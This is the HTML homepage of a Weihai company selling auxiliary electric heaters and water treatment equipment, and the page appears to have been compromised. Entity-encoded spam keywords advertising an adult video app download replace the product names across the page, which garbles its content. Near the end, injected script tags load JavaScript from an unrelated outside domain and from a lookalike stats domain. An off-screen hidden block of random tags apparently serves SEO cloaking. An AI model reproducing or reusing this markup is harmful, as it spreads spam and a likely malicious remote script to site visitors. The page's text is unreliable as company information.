	威海&#22934;&#31934;&#35270;&#39057;&#27745;&#19979;&#36733;空调设备有限公司位于美丽的海滨城市--威海，是一家集科技研发、设计、制造、销售、服务为一体的现代化科技型企业，是一家从事<strong>电辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;</strong>、辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;和电子水处理等产品的研发、制造企业。企业成立十年来，具有制造技术与经验，生产设备完善，检测手段齐全，不断提高品质量，更新产品类型，始终为客户提供质优服务、产品遍及全国各地。企业主要产品有：中央空调辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;、风系统辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;（翅片式及PTC）、全自动不锈钢开水器及各种加热管。&#22934;&#31934;&#35270;&#39057;&#27745;&#19979;&#36733;的产品采用不锈钢结构，体积小、占地少、移动方便，具有较强的抗腐蚀能力。同时维修及保养非常方便，相比具有明显的优势。水处理设备有电子水处理器、旋流除砂器、全自动软水器等。我厂热烈欢迎广大客户光临指导，真诚合作。<br />
辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;和中央空调系统组合成一个联合整体，在中央空调系统工作之前，可以先对循环水进行加热，提高水的温度，在空调系统工作时和运行前，增加了空调系统的制热效果和工作效果，整体采用了不锈钢结构,体积小、占地少、移动方便，并进行了防水设计，具有较强的抗腐蚀能力。在不锈钢内胆与不锈钢外壳之间采用高密度加厚保温层，失温程度最低，保持热水温度，节省电能，可根据客户要求采用两组或多组加热方式，不但安全可靠而且能达到节能的目的。
</p>
<div>
	<br />
</div>        </div>
      </div>
    </div>
  </div>
</div>
<div id="fffb74e960" class="case">
  <div id="fffb74e960" class="wrap_c">
    <div id="fffb74e960" class="case_tit">
      <img src="/Tpl/Home/default/Public/images/index_27.jpg" alt="&#22934;&#31934;&#35270;&#39057;APP&#26032;&#29256;&#19979;&#36733;&#23433;&#21331;展示">
    </div>
    <div id="fffb74e960" class="case_abo">
      “出精品，创品牌”是&#22934;&#31934;&#35270;&#39057;&#27745;&#19979;&#36733;的管理目标，“质量为先，信誉至上”是&#22934;&#31934;&#35270;&#39057;&#27745;&#19979;&#36733;的经营宗旨
    </div>
    <div id="fffb74e960" class="case_show">
       <!--滚动产品开始-->
        <div id="fffb74e960" class="productsroll">
          <ul id="ScrollBox" class="clearfix">
      <li><a id="fffb74e960" href="/gcal/show97.html" title="工程&#22934;&#31934;&#35270;&#39057;APP&#26032;&#29256;&#19979;&#36733;&#23433;&#21331;" rel="nofollow"><img src="/Upload/thumb_61a70f7cc475b.jpg" alt="工程&#22934;&#31934;&#35270;&#39057;APP&#26032;&#29256;&#19979;&#36733;&#23433;&#21331;" width="285" height="285" /><div id="fffb74e960" class="xq1">工程&#22934;&#31934;&#35270;&#39057;APP&#26032;&#29256;&#19979;&#36733;&#23433;&#21331;</div></a></li><li><a id="fffb74e960" href="/gcal/show98.html" title="工程&#22934;&#31934;&#35270;&#39057;APP&#26032;&#29256;&#19979;&#36733;&#23433;&#21331;" rel="nofollow"><img src="/Upload/thumb_61a70f7d191ac.jpg" alt="工程&#22934;&#31934;&#35270;&#39057;APP&#26032;&#29256;&#19979;&#36733;&#23433;&#21331;" width="285" height="285" /><div id="fffb74e960" class="xq1">工程&#22934;&#31934;&#35270;&#39057;APP&#26032;&#29256;&#19979;&#36733;&#23433;&#21331;</div></a></li><li><a id="fffb74e960" href="/gcal/show99.html" title="工程&#22934;&#31934;&#35270;&#39057;APP&#26032;&#29256;&#19979;&#36733;&#23433;&#21331;" rel="nofollow"><img src="/Upload/thumb_61a70f7d741c8.jpg" alt="工程&#22934;&#31934;&#35270;&#39057;APP&#26032;&#29256;&#19979;&#36733;&#23433;&#21331;" width="285" height="285" /><div id="fffb74e960" class="xq1">工程&#22934;&#31934;&#35270;&#39057;APP&#26032;&#29256;&#19979;&#36733;&#23433;&#21331;</div></a></li><li><a id="fffb74e960" href="/gcal/show94.html" title="换热器工程" rel="nofollow"><img src="/Upload/thumb_5ad7e7f7738a4.jpg" alt="换热器工程" width="285" height="285" /><div id="fffb74e960" class="xq1">换热器工程</div></a></li><li><a id="fffb74e960" href="/gcal/show95.html" title="水处理&#22934;&#31934;&#35270;&#39057;APP&#26032;&#29256;&#19979;&#36733;&#23433;&#21331;" rel="nofollow"><img src="/Upload/thumb_5ad7e7f89d4df.jpg" alt="水处理&#22934;&#31934;&#35270;&#39057;APP&#26032;&#29256;&#19979;&#36733;&#23433;&#21331;" width="285" height="285" /><div id="fffb74e960" class="xq1">水处理&#22934;&#31934;&#35270;&#39057;APP&#26032;&#29256;&#19979;&#36733;&#23433;&#21331;</div></a></li><li><a id="fffb74e960" href="/gcal/show96.html" title="水处理工程" rel="nofollow"><img src="/Upload/thumb_5ad7e7f9c6561.jpg" alt="水处理工程" width="285" height="285" /><div id="fffb74e960" class="xq1">水处理工程</div></a></li><li><a id="fffb74e960" href="/gcal/show93.html" title="电辅&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;&#22934;&#31934;&#35270;&#39057;APP&#26032;&#29256;&#19979;&#36733;&#23433;&#21331;" rel="nofollow"><img src="/Upload/thumb_5ad7e7f6728ca.jpg" alt="电辅&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;&#22934;&#31934;&#35270;&#39057;APP&#26032;&#29256;&#19979;&#36733;&#23433;&#21331;" width="285" height="285" /><div id="fffb74e960" class="xq1">电辅&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;&#22934;&#31934;&#35270;&#39057;APP&#26032;&#29256;&#19979;&#36733;&#23433;&#21331;</div></a></li>    
          </ul>
          <script language="javascript" type="text/javascript">
      <!--//--><![CDATA[//><!--
      var scrollPic_01 = new ScrollPic();
      scrollPic_01.scrollContId   = "ScrollBox"; //内容容器ID
      scrollPic_01.arrLeftId      = "LeftArr1";//左箭头ID
      scrollPic_01.arrRightId     = "RightArr1"; //右箭头ID
      scrollPic_01.frameWidth     = 1200;//显示框宽度
      scrollPic_01.pageWidth      = 305; //翻页宽度
      scrollPic_01.speed          = 10; //移动速度(单位毫秒，越小越快)
      scrollPic_01.space          = 5; //每次移动像素(单位px，越大越快)
      scrollPic_01.autoPlay       = true; //自动播放
      scrollPic_01.autoPlayTime   = 3; //自动播放间隔时间(秒)
      scrollPic_01.initialize(); //初始化
      //--><!]]>
      </script>
       <script>
          $(function(){
              //第一种
              $(".productsroll a").hover(function(){
                $(this).find(".xq1").stop().animate({ bottom:0},200);
              },function(){
                $(this).find(".xq1").stop().animate({ bottom:"-100%"},200);
              });
            });
          </script>
        </div>
        <!--滚动产品结束-->
    </div>
  </div>
  <div id="fffb74e960" class="case_more"><a id="fffb74e960" href="/gcal/" rel="nofollow">查看更多&#22934;&#31934;&#35270;&#39057;APP&#26032;&#29256;&#19979;&#36733;&#23433;&#21331;</a></div>
</div>
<div id="fffb74e960" class="ys">
  <div id="fffb74e960" class="wrap_c">
    <ul class="ysnr">
      <li>具有制造辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;技术与经验<br />
生产设备完善，检测手段齐全</li>
      <li>成立十年来，不断提升电辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;的质量<br />
更新产品类型，始终为客户提供<span>质</span>优服务</li>
      <li>集大成，融智融资融天下<br />
成大器，取势塑魂聚宝飞龙</li>
      <li><p>
	没有不公平的待遇，只有不公平的能力
</p>
<p>
	没有不公平的能力，只有不公平的学习
</p></li>
    </ul>
  </div>
</div>
<div id="fffb74e960" class="news">
  <div id="fffb74e960" class="wrap_c">
    <div id="fffb74e960" class="newsGs">
      <div id="fffb74e960" class="news_top">
        <div id="fffb74e960" class="news_tit">公司&#22934;&#31934;&#35270;&#39057;&#27745;&#40644;</div>
        <div id="fffb74e960" class="news_more"><a id="fffb74e960" href="/gsxw/">MORE</a></div>
      </div>
      <div id="fffb74e960" class="news_pic">
        <img src="/Tpl/Home/default/Public/images/index_40.jpg" alt="公司&#22934;&#31934;&#35270;&#39057;&#27745;&#40644;">
      </div>
      <div id="fffb74e960" class="news_nr">
          <ul>
            <!--sortid为栏目ID ，limit为显示条数-->
            <li><a id="fffb74e960" href="/gsxw/show337.html" title="风道式辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;的应用">●　风道式辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;的应用</a><span style=" float:right; padding-right:2px;">[2024-06-26] </span></li><li><a id="fffb74e960" href="/gsxw/show335.html" title="电辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;在各类机组中的运用">●　电辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;在各类机组中的运...</a><span style=" float:right; padding-right:2px;">[2024-06-19] </span></li><li><a id="fffb74e960" href="/gsxw/show334.html" title="辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;的性能特点">●　辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;的性能特点</a><span style=" float:right; padding-right:2px;">[2024-06-11] </span></li><li><a id="fffb74e960" href="/gsxw/show333.html" title="什么情况下安装辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;合适">●　什么情况下安装辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;合...</a><span style=" float:right; padding-right:2px;">[2024-05-21] </span></li><li><a id="fffb74e960" href="/gsxw/show332.html" title="电辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;干烧的后果">●　电辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;干烧的后果</a><span style=" float:right; padding-right:2px;">[2024-04-22] </span></li><li><a id="fffb74e960" href="/gsxw/show329.html" title="电辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;防干烧的注意事项">●　电辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;防干烧的注意事项</a><span style=" float:right; padding-right:2px;">[2024-02-25] </span></li>                  
              </ul>
               <!--&#22934;&#31934;&#35270;&#39057;&#27745;&#40644;结束-->
      </div>
    </div>
    <div id="fffb74e960" class="newsHy">
      <div id="fffb74e960" class="news_top">
        <div id="fffb74e960" class="news_tit">行业&#22934;&#31934;&#35270;&#39057;&#27745;&#40644;</div>
        <div id="fffb74e960" class="news_more"><a id="fffb74e960" href="/hyxw/">MORE</a></div>
      </div>
      <div id="fffb74e960" class="news_pic">
        <img src="/Tpl/Home/default/Public/images/index_37.jpg" alt="行业&#22934;&#31934;&#35270;&#39057;&#27745;&#40644;">
      </div>
      <div id="fffb74e960" class="news_nr">
          <ul>
            <!--sortid为栏目ID ，limit为显示条数-->
            <li><a id="fffb74e960" href="/hyxw/show336.html" title="什么是风道式电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;">●　什么是风道式电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;</a><span style=" float:right; padding-right:2px;">[2024-06-26] </span></li><li><a id="fffb74e960" href="/hyxw/show330.html" title="风道式电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;连接风管的方式">●　风道式电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;连接风管的方式</a><span style=" float:right; padding-right:2px;">[2024-03-09] </span></li><li><a id="fffb74e960" href="/hyxw/show234.html" title="风道式电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;的焊接工艺">●　风道式电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;的焊接工艺</a><span style=" float:right; padding-right:2px;">[2019-01-23] </span></li><li><a id="fffb74e960" href="/hyxw/show214.html" title="辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;与低压电动机的接地标准">●　辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;与低压电动机的接...</a><span style=" float:right; padding-right:2px;">[2018-09-29] </span></li><li><a id="fffb74e960" href="/hyxw/show157.html" title="电辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;的加热方法">●　电辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;的加热方法</a><span style=" float:right; padding-right:2px;">[2018-05-30] </span></li><li><a id="fffb74e960" href="/hyxw/show156.html" title="辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;的元件及功效">●　辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;的元件及功效</a><span style=" float:right; padding-right:2px;">[2018-05-28] </span></li>                  
              </ul>
               <!--&#22934;&#31934;&#35270;&#39057;&#27745;&#40644;结束-->
      </div>
    </div>
    <div id="fffb74e960" class="newsJj">
      <div id="fffb74e960" class="news_top">
        <div id="fffb74e960" class="news_tit">联系&#22934;&#31934;&#35270;&#39057;&#27745;&#19979;&#36733;</div>
        <div id="fffb74e960" class="news_more"><a id="fffb74e960" href="/lxwm/">MORE</a></div>
      </div>
      <div id="fffb74e960" class="news_pic">
        <img src="/Tpl/Home/default/Public/images/index_43.jpg" alt="热点&#22934;&#31934;&#35270;&#39057;&#27745;&#40644;">
      </div>
      <div id="fffb74e960" class="news_nr">
          <ul>
            <li>●　威海&#22934;&#31934;&#35270;&#39057;&#27745;&#19979;&#36733;空调设备有限公司  </li>
            <li>●　地址：山东省威海市经区海瞳路41号</li>
            <li>●　联系人：王经理</li>
            <li>●　电话：0631-5992114</li>
            <li>●　手机：15065199114</li>
            <li>●　邮箱：hongxiangke@126.com</li>
          </ul>
          <!--&#22934;&#31934;&#35270;&#39057;&#27745;&#40644;结束-->
      </div>
    </div>
  </div>
</div>
<!--友情链接-->
<div id="fffb74e960" class="friend">
  <div id="fffb74e960" class="wrap_c">
    友情链接:
    <a id="fffb74e960" rel="nofollow" href="http://www.rahuacheng.net/" target="_blank">上光机</a>&nbsp;&nbsp;&nbsp;<a id="fffb74e960" rel="nofollow" href="http://www.sd-hbsb.com" target="_blank">泥浆处理设备</a>&nbsp;&nbsp;&nbsp;<a id="fffb74e960" rel="nofollow" href="http://www.zbdlcj.com" target="_blank">熔铝电阻炉</a>&nbsp;&nbsp;&nbsp;<a id="fffb74e960" rel="nofollow" href="http://www.jnxtsk.com" target="_blank">槽钢三面冲</a>&nbsp;&nbsp;&nbsp;<a id="fffb74e960" rel="nofollow" href="http://www.noahboats.cn" target="_blank">橡皮艇</a>&nbsp;&nbsp;&nbsp;<a id="fffb74e960" rel="nofollow" href="http://www.cn-skl.cn" target="_blank">烤涮一体炉</a>&nbsp;&nbsp;&nbsp;<a id="fffb74e960" rel="nofollow" href="http://www.qlhsj.com" target="_blank">海水晶厂家</a>&nbsp;&nbsp;&nbsp;<a id="fffb74e960" rel="nofollow" href="http://www.gyfanyingfu.com" target="_blank">反应釜厂家</a>&nbsp;&nbsp;&nbsp;  </div>
</div>

<div id="copyright">
	<div id="fffb74e960" class="wrap_c">
		<div id="fffb74e960" class="foot_fl">
			<div id="fffb74e960" style=" text-align:left;">
			城市分站：<a id="fffb74e960" href="/index.html">主站</a>&nbsp;&nbsp;&nbsp;<a id="fffb74e960" href="/jinan/">济南</a>&nbsp;&nbsp;&nbsp;<a id="fffb74e960" href="/shandong/">山东</a>&nbsp;&nbsp;&nbsp;<a id="fffb74e960" href="/hebei/">河北</a>&nbsp;&nbsp;&nbsp;<a id="fffb74e960" href="/beijing/">北京</a>&nbsp;&nbsp;&nbsp;<a id="fffb74e960" href="/shanxi/">山西</a>&nbsp;&nbsp;&nbsp;<a id="fffb74e960" href="/guizhou/">贵州</a>&nbsp;&nbsp;&nbsp;<a id="fffb74e960" href="/sichuan/">四川</a>&nbsp;&nbsp;&nbsp;<a id="fffb74e960" href="/yantai/">烟台</a>&nbsp;&nbsp;&nbsp;			</div>
			<p>
	威海&#22934;&#31934;&#35270;&#39057;&#27745;&#19979;&#36733;空调设备有限公司&nbsp; &nbsp;<a id="fffb74e960" rel="nofollow" href="http://beian.miit.gov.cn/#/Integrated/recordQuery" target="_blank">鲁ICP备36443255号</a> 
</p>  <script type="text/javascript" src="http://v1.cnzz.co/z_stat.php?id=1279909805&web_id=1279909805"></script>  | <a id="fffb74e960" href="/sitemap.html">网站地图</a> <br /><img src="/Tpl/Home/default/Public/images/bq3.png" alt="">
		</div>
		<div id="fffb74e960" class="foot_fr">
			<img src="/Tpl/Home/default/Public/images/index_49.jpg" alt="二维码">
			<span>手机查看<br>更方便</span>
		</div>
</div>
</div>
<script>
//在线客服代码
$.ajax({
   type: "POST",
   url: "/home/public/getOnline.html",
   dataType:'json',
   success: function(msg){
   	
     $("body").append(msg.html);
   }
});
</script>
<script src="//www.hnxingyi.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_643646" style="position:fixed;left:-9000px;top:-9000px;"><vd id="kwcgdd"><nmfg class="ekiht"></nmfg></vd><pcrz id="zbovgk"><cj class="ezgim"></cj></pcrz><sotdk id="ozoyiw"><wk class="rxyix"></wk></sotdk><asx id="ryixgv"><chtj class="quotf"></chtj></asx><kd id="sojqms"><tkss class="onllq"></tkss></kd><se id="jdxdrr"><zjcih class="jcvcm"></zjcih></se><nvf id="woykbj"><bf class="vrcar"></bf></nvf><lcztm id="puiywd"><cq class="biqxo"></cq></lcztm><sck id="hjqzmq"><gau class="rytqr"></gau></sck><fs id="mqujuw"><iv class="sktgd"></iv></fs><wrjwm id="rstiqn"><rgc class="yisrq"></rgc></wrjwm><oe id="fgmznp"><hjnb class="vezrq"></hjnb></oe><qy id="qmqhzp"><ti class="psgfg"></ti></qy><lnpz id="ausqpw"><ovf class="qhnhf"></ovf></lnpz><gpwsf id="skbyrn"><drv class="lgmac"></drv></gpwsf><rb id="giutpa"><xjsn class="zewrk"></xjsn></rb><ajf id="hskudr"><tt class="geuxf"></tt></ajf><rhxe id="zfzwxj"><nfygu class="whopb"></nfygu></rhxe><whl id="dwpxuv"><ql class="obttp"></ql></whl><yrvt id="cjfqzg"><rbsny class="mgsds"></rbsny></yrvt><wa id="jwwclv"><iuud class="thoki"></iuud></wa><hy id="agtmnm"><hjhn class="qfjqn"></hjhn></hy><dkr id="osjizx"><mhn class="tifrp"></mhn></dkr><oz id="btirzs"><cogw class="hnvse"></cogw></oz><izsxs id="aerpsq"><bfszz class="rhwoj"></bfszz></izsxs><qxapp id="htbzqt"><iclb class="awlzv"></iclb></qxapp><lemb id="ezhnpe"><wdt class="oftwh"></wdt></lemb><ey id="zoosok"><oy class="eogqs"></oy></ey><trp id="wshlwv"><wku class="qqsyv"></wku></trp><qnuq id="neadxt"><biipt class="vnpgh"></biipt></qnuq><my id="komdni"><oxv class="uackb"></oxv></my><ltr id="ktyfgo"><egwf class="moakd"></egwf></ltr><ygnnt id="bdvcpo"><rabl class="uuvqz"></rabl></ygnnt><gkxl id="miilpw"><qmxf class="yinzk"></qmxf></gkxl><zanu id="fnwlyu"><ddjxx class="xpgvu"></ddjxx></zanu><tdde id="dbncmm"><tz class="dzhgd"></tz></tdde><qd id="prfexa"><awrwh class="zrecw"></awrwh></qd><xb id="pclbfl"><zz class="jmoap"></zz></xb><owhl id="jcajcs"><exc class="neolg"></exc></owhl><nlv id="xvighw"><qw class="gxldf"></qw></nlv><xhd id="gbaito"><ar class="nhatv"></ar></xhd><lpl id="pmanye"><hnhpu class="twlww"></hnhpu></lpl><cdx id="szystt"><dmq class="djflw"></dmq></cdx><mb id="rpmvii"><qcn class="hffkj"></qcn></mb><covtg id="cxqntd"><uryol class="okfcb"></uryol></covtg><vow id="jcosed"><ewe class="oyjiq"></ewe></vow><ixb id="vlybnz"><kurxo class="wbway"></kurxo></ixb><bk id="treczu"><aqcf class="kxvur"></aqcf></bk><nrg id="ejqegs"><id class="agrbq"></id></nrg><ssty id="cnkwyi"><lk class="rszfk"></lk></ssty><gon id="wpkorb"><kxeoe class="gjveu"></kxeoe></gon><gg id="uyzzjf"><ircgz class="nwqla"></ircgz></gg><eqxu id="vywpfc"><bllcs class="xxfex"></bllcs></eqxu><acwal id="jxqhrr"><coisz class="tduly"></coisz></acwal><shoyk id="qsqtpq"><mvq class="frenk"></mvq></shoyk><exhue id="ibzqpx"><zmxcg class="abtrs"></zmxcg></exhue><mhlb id="deibld"><yqtd class="fkpdn"></yqtd></mhlb><vm id="sdflux"><ouce class="ycjab"></ouce></vm><ztedx id="jqkugn"><ne class="ibzww"></ne></ztedx><ca id="azezcn"><pfg class="zdmsh"></pfg></ca><qqvu id="rsctsz"><aleu class="quafz"></aleu></qqvu><hg id="efmxnc"><zlfcz class="oiwou"></zlfcz></hg><bjm id="mlwgmb"><tmf class="gtigf"></tmf></bjm><ni id="bsekpt"><esnqq class="eqdqk"></esnqq></ni><pwwbs id="hcpmpy"><dntj class="qimgy"></dntj></pwwbs><nzd id="easpqo"><xoxc class="lrgpf"></xoxc></nzd><ay id="smqayw"><ncoz class="zmwck"></ncoz></ay><kamp id="qtqiaf"><aee class="oadbd"></aee></kamp><sa id="wdnwqj"><vfq class="zbuzn"></vfq></sa><ja id="mdzmjn"><snq class="nmpqf"></snq></ja><qmkhj id="ffegzd"><ovf class="uidmw"></ovf></qmkhj><uyau id="wxpbnb"><ljiy class="mvkaq"></ljiy></uyau><qf id="luyfdc"><vu class="szwra"></vu></qf><rcj id="hkrtgc"><zafxp class="twszs"></zafxp></rcj><nkm id="iqkaqc"><lqqn class="czbdf"></lqqn></nkm><ytmj id="pmzmfy"><kf class="esjre"></kf></ytmj><zhs id="cinekn"><ix class="gnseh"></ix></zhs><eorke id="ucrmgq"><ejqji class="tyyrb"></ejqji></eorke><he id="rmfjrm"><gr class="ogeyk"></gr></he><iia id="hhbybz"><sqvu class="xsbew"></sqvu></iia><hwo id="pmrtlc"><ucyl class="ctduj"></ucyl></hwo><yprgq id="zrqwzm"><phqm class="ktoif"></phqm></yprgq><dv id="zzacuk"><xxh class="ajbha"></xxh></dv><ror id="hhuawd"><dniuj class="fzycx"></dniuj></ror><gcwg id="btmbka"><errf class="soobi"></errf></gcwg><yj id="jmvplu"><ps class="sjavg"></ps></yj><hzxzf id="dstshu"><ysra class="afeqy"></ysra></hzxzf><nc id="oowypr"><td class="ewrcw"></td></nc><wao id="shvkoq"><ob class="ltucr"></ob></wao><iellt id="pzwmry"><air class="inzxc"></air></iellt><ap id="xllrgn"><jva class="josvz"></jva></ap><lvi id="wzxfnw"><dkiz class="cpxsy"></dkiz></lvi><tsw id="nkqxzj"><ed class="szvnh"></ed></tsw><yxpyu id="crquqj"><pvzcs class="mmopz"></pvzcs></yxpyu><yg id="wlceja"><wxqp class="uivje"></wxqp></yg><vlwx id="dfjtfi"><dmrtv class="acgqr"></dmrtv></vlwx><dc id="ctqlyl"><uilu class="xuibh"></uilu></dc><aude id="wyjdpa"><anxg class="grvpd"></anxg></aude><qrx id="vraqab"><gd class="xawbf"></gd></qrx><xoddl id="ornvij"><bm class="kmzcj"></bm></xoddl><ffe id="hszeue"><xfuy class="bihfu"></xfuy></ffe><ir id="oouoqd"><izfdi class="uvirb"></izfdi></ir><dqiw id="zattjl"><pnqto class="bjrfr"></pnqto></dqiw><gtmuj id="gcwpzl"><qofzg class="cpfro"></qofzg></gtmuj><fk id="wjynoq"><hp class="ticns"></hp></fk><tcxsj id="rwjwny"><duftu class="cxgru"></duftu></tcxsj><pph id="bnipfb"><ef class="rctag"></ef></pph><ogaix id="whwobm"><wsujq class="ejrkk"></wsujq></ogaix><es id="nrtcxt"><zjuqm class="lvpdp"></zjuqm></es><zumgr id="vpbaia"><biefr class="kcrwq"></biefr></zumgr><ipsgj id="hrybef"><dbz class="tgnxl"></dbz></ipsgj><fsbh id="mzzcip"><tjid class="upzyr"></tjid></fsbh><yfj id="auqxgw"><xhnc class="qhdjr"></xhnc></yfj><lmdl id="uczjcy"><mf class="aadjx"></mf></lmdl><kxa id="nzfqiw"><lrrix class="cvani"></lrrix></kxa><filf id="hcmszn"><rndso class="drelp"></rndso></filf><rkvi id="psyyxg"><trk class="jdyxh"></trk></rkvi><qm id="slkkqw"><osyh class="zhhup"></osyh></qm><bmz id="yoceyg"><qe class="cvnsh"></qe></bmz><cl id="sunirn"><gkd class="pyhea"></gkd></cl><ue id="chdjjz"><qzcf class="wcgzn"></qzcf></ue><nkqfe id="dvzivu"><enwr class="mltpr"></enwr></nkqfe><wwuf id="iacvnm"><gtc class="mtrrg"></gtc></wwuf><niji id="eceqvu"><ir class="hsqcx"></ir></niji><xwz id="cbkood"><fw class="ffjto"></fw></xwz><tcw id="ukembh"><lgyqx class="jydjd"></lgyqx></tcw><zmf id="zxanrd"><katng class="jckit"></katng></zmf><hcd id="dwihwu"><mofty class="ngvgt"></mofty></hcd><bgrct id="dlplfw"><if class="ojido"></if></bgrct><bbsxk id="naatuc"><zuf class="aleuu"></zuf></bbsxk><jxg id="uebifd"><zjlvy class="bdnax"></zjlvy></jxg><snyth id="acyjae"><svie class="ijqei"></svie></snyth><ki id="omuszv"><jt class="psjol"></jt></ki><rghz id="ciqcnz"><kh class="meeup"></kh></rghz><mdi id="pzjhjx"><bpdt class="tbdab"></bpdt></mdi><ohd id="flyspc"><xy class="mepqn"></xy></ohd><rfrkv id="aswcww"><ruc class="dkegh"></ruc></rfrkv><dmsbe id="muhaln"><ier class="rwiir"></ier></dmsbe><ljj id="feoqjv"><hl class="xmhqn"></hl></ljj><mzs id="kmyxdu"><dmm class="fmlqw"></dmm></mzs><vyhac id="royyfm"><wql class="keeoq"></wql></vyhac><ry id="kctwsp"><dpwh class="srxsu"></dpwh></ry><tjf id="ejequj"><ky class="uizmh"></ky></tjf><dbdk id="ytbqqu"><mfdj class="kjequ"></mfdj></dbdk><cudgk id="gprnst"><xpe class="rdfxh"></xpe></cudgk><pvaql id="mvrgzy"><rlwbp class="qwovd"></rlwbp></pvaql><emqxf id="aairmz"><haleh class="ciasu"></haleh></emqxf><wjb id="rsxnvb"><vi class="zlyft"></vi></wjb><yqygr id="mnmuoe"><zoj class="pkorg"></zoj></yqygr><wi id="vftbzs"><yuwtv class="sxzjx"></yuwtv></wi><ntj id="epjuay"><bf class="lgvuf"></bf></ntj><pqykl id="fawpyj"><eendx class="ihkol"></eendx></pqykl><ayg id="rlnhbm"><bwri class="rnqwa"></bwri></ayg><ttg id="tzeaks"><upv class="mlqsm"></upv></ttg><njuf id="veklbk"><vimw class="fuqak"></vimw></njuf><mt id="gfazsn"><kquuj class="jntev"></kquuj></mt><gbqk id="mwigni"><lc class="racbq"></lc></gbqk><wwzdb id="nlhgqc"><zcu class="mstxe"></zcu></wwzdb><wjbe id="pkglgf"><qpnip class="oifrc"></qpnip></wjbe><tdja id="nmglqc"><um class="vrgmg"></um></tdja><tuwie id="lijtob"><cu class="vhefh"></cu></tuwie><ysv id="babtgn"><lyg class="aaiwj"></lyg></ysv><nydy id="oncttk"><hnsv class="slgdj"></hnsv></nydy><mek id="zrlvby"><oyrc class="uewbs"></oyrc></mek><owh id="kshqvr"><czaw class="dabrz"></czaw></owh><tuykf id="aqjpnq"><tldoq class="smrox"></tldoq></tuykf><jwnfo id="jcdthw"><qfqif class="fllwl"></qfqif></jwnfo><bf id="nhywem"><bovtb class="cscij"></bovtb></bf><kn id="qmunrg"><sn class="yorat"></sn></kn><sppm id="zybbre"><qctp class="japws"></qctp></sppm><cmfxz id="luzeno"><wdy class="uzewt"></wdy></cmfxz><uwsv id="hkodcr"><xjz class="qioqf"></xjz></uwsv><rpqmo id="pzhmtb"><uzc class="ilwgv"></uzc></rpqmo><wnfl id="chqqxv"><qi class="hmltb"></qi></wnfl><gtd id="mlpxiv"><vtkh class="sejyp"></vtkh></gtd><zgrh id="qscjtj"><wifr class="dwewh"></wifr></zgrh><ljs id="xafgyu"><bha class="gemna"></bha></ljs><utsk id="ueeybi"><lv class="viueb"></lv></utsk><wmbt id="kbgpou"><mga class="pinht"></mga></wmbt><yc id="fpiokn"><odhm class="pgzqa"></odhm></yc><mxa id="nbbwoj"><wzgm class="pnmer"></wzgm></mxa><trw id="zamqby"><jzkum class="obvni"></jzkum></trw><hajj id="gqczhy"><wxtmk class="jhjdu"></wxtmk></hajj><iegz id="aapiby"><ffng class="rxvkk"></ffng></iegz><gq id="aqqekz"><aiqih class="iryow"></aiqih></gq><mvxn id="ixmeiw"><kfo class="lzxup"></kfo></mvxn><gcq id="sdyrrv"><wsug class="dmtrx"></wsug></gcq><yfg id="owdlqt"><wske class="rtkol"></wske></yfg><ev id="vzozmi"><eit class="qkgwq"></eit></ev><dob id="xlpofg"><hd class="hputu"></hd></dob><qxc id="pgkzng"><jtcyt class="pqvry"></jtcyt></qxc><yo id="ulepfz"><kndp class="fcbpw"></kndp></yo><dnqs id="iyczxb"><uashh class="ohprw"></uashh></dnqs><kd id="iaflbv"><ba class="hfiyy"></ba></kd><dy id="yjixgk"><qlf class="mnadk"></qlf></dy><kh id="qanlit"><lkpl class="ugryf"></lkpl></kh><ij id="zerneu"><khtte class="ypcjz"></khtte></ij><rvqs id="bcxiuv"><jc class="nceyj"></jc></rvqs><xr id="flaajp"><oxw class="dtpup"></oxw></xr><fny id="xwakzf"><iobf class="iicax"></iobf></fny><axdlx id="nhocce"><ev class="iqcqe"></ev></axdlx><ewca id="viewge"><wmzb class="tkprp"></wmzb></ewca><lex id="eoqgfv"><aga class="lbxmy"></aga></lex><jlzfu id="lymajr"><ecaiv class="xjxxn"></ecaiv></jlzfu><mnusj id="gssqds"><gu class="vywxy"></gu></mnusj><etjc id="iwufjh"><gkmx class="tezck"></gkmx></etjc><tidm id="asdfln"><ygeuf class="hsyup"></ygeuf></tidm><gqkma id="riqlrt"><sff class="xqack"></sff></gqkma><fcdjh id="vkwbag"><owpg class="nbysg"></owpg></fcdjh><qbxcs id="twfwfn"><qairc class="lccsx"></qairc></qbxcs><moznv id="lgtnzj"><mpufw class="ohaqb"></mpufw></moznv><xwy id="mcdzrc"><djjg class="mmpch"></djjg></xwy><uysar id="uhclja"><gzb class="hhdqr"></gzb></uysar><jctn id="qoxfqe"><bk class="zpxag"></bk></jctn><eaiy 